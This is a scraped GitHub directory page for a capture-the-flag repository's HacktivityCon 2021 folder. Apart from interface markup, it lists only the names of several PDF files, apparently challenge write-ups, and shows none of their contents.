<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M4.72 3.22a.75.75 0 011.06 1.06L2.06 8l3.72 3.72a.75.75 0 11-1.06 1.06L.47 8.53a.75.75 0 010-1.06l4.25-4.25zm6.56 0a.75.75 0 10-1.06 1.06L13.94 8l-3.72 3.72a.75.75 0 101.06 1.06l4.25-4.25a.75.75 0 000-1.06l-4.25-4.25z"></path></svg> <span>Code</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-issue-opened UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 9.5a1.5 1.5 0 100-3 1.5 1.5 0 000 3z"></path><path fill-rule="evenodd" d="M8 0a8 8 0 100 16A8 8 0 008 0zM1.5 8a6.5 6.5 0 1113 0 6.5 6.5 0 01-13 0z"></path></svg> <span>Issues</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-pull-request UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M7.177 3.073L9.573.677A.25.25 0 0110 .854v4.792a.25.25 0 01-.427.177L7.177 3.427a.25.25 0 010-.354zM3.75 2.5a.75.75 0 100 1.5.75.75 0 000-1.5zm-2.25.75a2.25 2.25 0 113 2.122v5.256a2.251 2.251 0 11-1.5 0V5.372A2.25 2.25 0 011.5 3.25zM11 2.5h-1V4h1a1 1 0 011 1v5.628a2.251 2.251 0 101.5 0V5A2.5 2.5 0 0011 2.5zm1 10.25a.75.75 0 111.5 0 .75.75 0 01-1.5 0zM3.75 12a.75.75 0 100 1.5.75.75 0 000-1.5z"></path></svg> <span>Pull requests</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-comment-discussion UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M1.5 2.75a.25.25 0 01.25-.25h8.5a.25.25 0 01.25.25v5.5a.25.25 0 01-.25.25h-3.5a.75.75 0 00-.53.22L3.5 11.44V9.25a.75.75 0 00-.75-.75h-1a.25.25 0 01-.25-.25v-5.5zM1.75 1A1.75 1.75 0 000 2.75v5.5C0 9.216.784 10 1.75 10H2v1.543a1.457 1.457 0 002.487 1.03L7.061 10h3.189A1.75 1.75 0 0012 8.25v-5.5A1.75 1.75 0 0010.25 1h-8.5zM14.5 4.75a.25.25 0 00-.25-.25h-.5a.75.75 0 110-1.5h.5c.966 0 1.75.784 1.75 1.75v5.5A1.75 1.75 0 0114.25 12H14v1.543a1.457 1.457 0 01-2.487 1.03L9.22 12.28a.75.75 0 111.06-1.06l2.22 2.22v-2.19a.75.75 0 01.75-.75h1a.25.25 0 00.25-.25v-5.5z"></path></svg> <span>Discussions</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M1.5 8a6.5 6.5 0 1113 0 6.5 6.5 0 01-13 0zM8 0a8 8 0 100 16A8 8 0 008 0zM6.379 5.227A.25.25 0 006 5.442v5.117a.25.25 0 00.379.214l4.264-2.559a.25.25 0 000-.428L6.379 5.227z"></path></svg> <span>Actions</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <span>Projects</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-book UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M0 1.75A.75.75 0 01.75 1h4.253c1.227 0 2.317.59 3 1.501A3.744 3.744 0 0111.006 1h4.245a.75.75 0 01.75.75v10.5a.75.75 0 01-.75.75h-4.507a2.25 2.25 0 00-1.591.659l-.622.621a.75.75 0 01-1.06 0l-.622-.621A2.25 2.25 0 005.258 13H.75a.75.75 0 01-.75-.75V1.75zm8.755 3a2.25 2.25 0 012.25-2.25H14.5v9h-3.757c-.71 0-1.4.201-1.992.572l.004-7.322zm-1.504 7.324l.004-5.073-.002-2.253A2.25 2.25 0 005.003 2.5H1.5v9h3.757a3.75 3.75 0 011.994.574z"></path></svg> <span>Wiki</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M7.467.133a1.75 1.75 0 011.066 0l5.25 1.68A1.75 1.75 0 0115 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.7 1.7 0 01-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 011.217-1.667l5.25-1.68zm.61 1.429a.25.25 0 00-.153 0l-5.25 1.68a.25.25 0 00-.174.238V7c0 1.358.275 2.666 1.057 3.86.784 1.194 2.121 2.34 4.366 3.297a.2.2 0 00.154 0c2.245-.956 3.582-2.104 4.366-3.298C13.225 9.666 13.5 8.36 13.5 7V3.48a.25.25 0 00-.174-.237l-5.25-1.68zM9 10.5a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.75a.75.75 0 10-1.5 0v3a.75.75 0 001.5 0v-3z"></path></svg> <span>Security</span> <include-fragment src="/Kartibok/Capture-the-Flag/security/overall-count" accept="text/fragment+html"></include-fragment>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-graph UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M1.5 1.75a.75.75 0 00-1.5 0v12.5c0 .414.336.75.75.75h14.5a.75.75 0 000-1.5H1.5V1.75zm14.28 2.53a.75.75 0 00-1.06-1.06L10 7.94 7.53 5.47a.75.75 0 00-1.06 0L3.22 8.72a.75.75 0 001.06 1.06L7 7.06l2.47 2.47a.75.75 0 001.06 0l5.25-5.25z"></path></svg> <span>Insights</span> <span></span>
<div style="visibility:hidden;" data-view-component="true" class="UnderlineNav-actions js-responsive-underlinenav-overflow position-absolute pr-3 pr-md-4 pr-lg-5 right-0"> <details data-view-component="true" class="details-overlay details-reset position-relative"> <summary role="button" data-view-component="true"> <div class="UnderlineNav-item mr-0 border-0"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 100-3 1.5 1.5 0 000 3zM1.5 9a1.5 1.5 0 100-3 1.5 1.5 0 000 3zm13 0a1.5 1.5 0 100-3 1.5 1.5 0 000 3z"></path></svg> <span>More</span> </div></summary> <div data-view-component="true"> <details-menu role="menu" data-view-component="true" class="dropdown-menu dropdown-menu-sw"> Code Issues Pull requests Discussions Actions Projects Wiki Security Insights
</details-menu></div></details></div></nav> </div>
<div class="clearfix new-discussion-timeline container-xl px-3 px-md-4 px-lg-5"> <div id="repo-content-pjax-container" class="repository-content " >
<div> <div class="file-navigation mb-3 d-flex flex-items-start"> <div class="position-relative"> <details class="details-reset details-overlay mr-0 mb-0 " id="branch-select-menu"> <summary class="btn css-truncate" data-hotkey="w" title="Switch branches or tags"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch"> <path fill-rule="evenodd" d="M11.75 2.5a.75.75 0 100 1.5.75.75 0 000-1.5zm-2.25.75a2.25 2.25 0 113 2.122V6A2.5 2.5 0 0110 8.5H6a1 1 0 00-1 1v1.128a2.251 2.251 0 11-1.5 0V5.372a2.25 2.25 0 111.5 0v1.836A2.492 2.492 0 016 7h4a1 1 0 001-1v-.628A2.25 2.25 0 019.5 3.25zM4.25 12a.75.75 0 100 1.5.75.75 0 000-1.5zM3.5 3.25a.75.75 0 111.5 0 .75.75 0 01-1.5 0z"></path></svg> <span>master</span> <span></span> </summary>
<div class="SelectMenu"> <div class="SelectMenu-modal"> <header class="SelectMenu-header"> <span>Switch branches/tags</span> <button class="SelectMenu-closeButton" type="button" data-toggle-for="branch-select-menu"><svg aria-label="Close menu" aria-hidden="false" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg></button> </header>
<input-demux data-action="tab-container-change:input-demux#storeInput tab-container-changed:input-demux#updateInput"> <tab-container class="d-flex flex-column js-branches-tags-tabs" style="min-height: 0;"> <div class="SelectMenu-filter"> <input data-target="input-demux.source" id="context-commitish-filter-field" class="SelectMenu-input form-control" aria-owns="ref-list-branches" data-controls-ref-menu-id="ref-list-branches" autofocus autocomplete="off" aria-label="Filter branches/tags" placeholder="Filter branches/tags" type="text" > </div>
<div class="SelectMenu-tabs" role="tablist" data-target="input-demux.control" > <button class="SelectMenu-tab" type="button" role="tab" aria-selected="true">Branches</button> <button class="SelectMenu-tab" type="button" role="tab">Tags</button> </div>
<div role="tabpanel" id="ref-list-branches" data-filter-placeholder="Filter branches/tags" class="d-flex flex-column flex-auto overflow-auto" tabindex=""> <ref-selector type="branch" data-targets="input-demux.sinks" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " query-endpoint="/Kartibok/Capture-the-Flag/refs" cache-key="v0:1633940546.926945" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="S2FydGlib2svQ2FwdHVyZS10aGUtRmxhZw==" prefetch-on-mouseover >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load branches</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message">Nothing to show</div></template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list " style="max-height: 330px" data-pjax="#repo-content-pjax-container"> <div class="SelectMenu-loading pt-3 pb-0" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path fill-rule="evenodd" d="M13.78 4.22a.75.75 0 010 1.06l-7.25 7.25a.75.75 0 01-1.06 0L2.22 9.28a.75.75 0 011.06-1.06L6 10.94l6.72-6.72a.75.75 0 011.06 0z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<footer class="SelectMenu-footer">View all branches</footer> </ref-selector>
</div>
<div role="tabpanel" id="tags-menu" data-filter-placeholder="Find a tag" class="d-flex flex-column flex-auto overflow-auto" tabindex="" hidden> <ref-selector type="tag" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " data-targets="input-demux.sinks" query-endpoint="/Kartibok/Capture-the-Flag/refs" cache-key="v0:1633940546.926945" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="S2FydGlib2svQ2FwdHVyZS10aGUtRmxhZw==" >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load tags</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Nothing to show</div> </template>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path fill-rule="evenodd" d="M13.78 4.22a.75.75 0 010 1.06l-7.25 7.25a.75.75 0 01-1.06 0L2.22 9.28a.75.75 0 011.06-1.06L6 10.94l6.72-6.72a.75.75 0 011.06 0z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list" style="max-height: 330px" data-pjax="#repo-content-pjax-container"> <div class="SelectMenu-loading pt-3 pb-0" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div> <footer class="SelectMenu-footer">View all tags</footer> </ref-selector> </div> </tab-container> </input-demux> </div></div>
</details>
</div>
<div class="flex-1 mx-2 flex-self-center f4"> <div class="d-none d-sm-block"> <span><span><span>Capture-the-Flag</span></span></span><span>/</span><span><span>competitions</span></span><span>/</span>hacktivitycon21<span>/</span> </div> </div>
<div class="d-flex"> Go to file </div> </div>
<div class="f4 mt-3 mb-3 d-sm-none"><span><span><span>Capture-the-Flag</span></span></span><span>/</span><span><span>competitions</span></span><span>/</span>hacktivitycon21<span>/</span></div>
<div class="Box mb-3"> <div class="Box-header position-relative"> <h2 class="sr-only">Latest commit</h2> <div class="js-details-container Details d-flex rounded-top-1 flex-items-center flex-wrap" data-issue-and-pr-hovercards-enabled> <include-fragment src="/Kartibok/Capture-the-Flag/tree-commit/98ee160580dc390324c3e7c46776f7803bee07de/competitions/hacktivitycon21" class="d-flex flex-auto flex-items-center" aria-busy="true" aria-label="Loading latest commit"> <div class="Skeleton avatar avatar-user flex-shrink-0 ml-n1 mr-n1 mt-n1 mb-n1" style="width:24px;height:24px;"></div> <div class="Skeleton Skeleton--text col-5 ml-3"> </div></include-fragment> <div class="flex-shrink-0"> <h2 class="sr-only">Git stats</h2> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-history"> <path fill-rule="evenodd" d="M1.643 3.143L.427 1.927A.25.25 0 000 2.104V5.75c0 .138.112.25.25.25h3.646a.25.25 0 00.177-.427L2.715 4.215a6.5 6.5 0 11-1.18 4.458.75.75 0 10-1.493.154 8.001 8.001 0 101.6-5.684zM7.75 4a.75.75 0 01.75.75v2.992l2.028.812a.75.75 0 01-.557 1.392l-2.5-1A.75.75 0 017 8.25v-3.5A.75.75 0 017.75 4z"></path></svg> <span> History </span> </div> </div> </div> <h2 id="files" class="sr-only">Files</h2>
<include-fragment src="/Kartibok/Capture-the-Flag/file-list/master/competitions/hacktivitycon21"> Permalink
<div data-view-component="true" class="include-fragment-error flash flash-error flash-full py-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path fill-rule="evenodd" d="M8.22 1.754a.25.25 0 00-.44 0L1.698 13.132a.25.25 0 00.22.368h12.164a.25.25 0 00.22-.368L8.22 1.754zm-1.763-.707c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0114.082 15H1.918a1.75 1.75 0 01-1.543-2.575L6.457 1.047zM9 11a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.25a.75.75 0 00-1.5 0v2.5a.75.75 0 001.5 0v-2.5z"></path></svg> Failed to load latest commit information.
</div> <div class="js-details-container Details"> <div role="grid" aria-labelledby="files" class="Details-content--hidden-not-important js-navigation-container js-active-navigation-container d-block" data-pjax> <div class="sr-only" role="row"> <div role="columnheader">Type</div> <div role="columnheader">Name</div> <div role="columnheader" class="d-none d-md-block">Latest commit message</div> <div role="columnheader">Commit time</div> </div> <div role="row" class="Box-row Box-row--focus-gray p-0 d-flex js-navigation-item" > <div role="rowheader" class="flex-auto min-width-0 col-md-2"> <span>. .</span> </div> <div role="gridcell" class="d-none d-md-block"></div> <div role="gridcell"></div> </div>
<div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>bass64.pdf</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>hexahedron.pdf</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>jed_sheeran.pdf</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>pimple.pdf</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>read_the_rules.pdf</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>six_four_ over_two.pdf</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>target_practice.pdf</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>to_do.pdf</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>tsunami.pdf</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> </div> </div>
</include-fragment>
</div>
</div>
</div></div>
</main> </div>
</div>
<div class="footer container-xl width-full p-responsive" role="contentinfo"> <div class="position-relative d-flex flex-row-reverse flex-lg-row flex-wrap flex-lg-nowrap flex-justify-center flex-lg-justify-between pt-6 pb-2 mt-6 f6 color-fg-muted border-top color-border-muted "> © 2021 GitHub, Inc. Terms Privacy Security Status Docs
<svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github"> <path fill-rule="evenodd" d="M8 0C3.58 0 0 3.58 0 8c0 3.54 2.29 6.53 5.47 7.59.4.07.55-.17.55-.38 0-.19-.01-.82-.01-1.49-2.01.37-2.53-.49-2.69-.94-.09-.23-.48-.94-.82-1.13-.28-.15-.68-.52-.01-.53.63-.01 1.08.58 1.23.82.72 1.21 1.87.87 2.33.66.07-.52.28-.87.51-1.07-1.78-.2-3.64-.89-3.64-3.95 0-.87.31-1.59.82-2.15-.08-.2-.36-1.02.08-2.12 0 0 .67-.21 2.2.82.64-.18 1.32-.27 2-.27.68 0 1.36.09 2 .27 1.53-1.04 2.2-.82 2.2-.82.44 1.1.16 1.92.08 2.12.51.56.82 1.27.82 2.15 0 3.07-1.87 3.75-3.65 3.95.29.25.54.73.54 1.48 0 1.07-.01 1.93-.01 2.2 0 .21.15.46.55.38A8.013 8.013 0 0016 8c0-4.42-3.58-8-8-8z"></path></svg> Contact GitHub Pricing API Training Blog About </div> <div class="d-flex flex-justify-center pb-6"> <span></span> </div></div>
